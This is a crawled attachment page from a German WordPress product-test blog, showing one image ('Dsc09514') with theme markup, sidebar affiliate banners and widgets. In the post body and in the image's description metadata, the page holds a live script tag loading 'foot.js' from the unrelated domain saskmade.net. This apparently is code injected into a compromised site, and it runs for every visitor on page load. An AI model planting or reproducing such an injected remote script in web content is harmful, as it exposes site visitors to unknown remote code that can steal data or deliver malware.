

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/dsc09514/
body_size: 10742
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Dsc09514 |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/dsc09514/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dsc09514 |" />
		<meta property="og:url" content="http://testwoman.de/dsc09514/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2014-01-18T20:00:45+00:00" />
		<meta property="article:modified_time" content="2014-01-18T20:00:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dsc09514 |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"143081a7fb"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"e439b4ac91","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/1274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=1274' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fdsc09514%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fdsc09514%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-1274 attachmentid-1274 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-1274" class="post-1274 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Dsc09514</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/dsc09514/" title="22:00" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-18T22:00:45+01:00">18. Januar 2014</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1.jpg'><img width="300" height="225" src="http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-300x225.jpg 300w, http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-768x576.jpg 768w, http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-500x375.jpg 500w, http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-100x75.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1274" data-permalink="http://testwoman.de/dsc09514/" data-orig-file="http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1.jpg" data-orig-size="3456,2592" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dsc09514" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-300x225.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2014/01/Dsc09514-1-500x375.jpg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/dsc09514/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Dsc09514</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/dsc09514/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
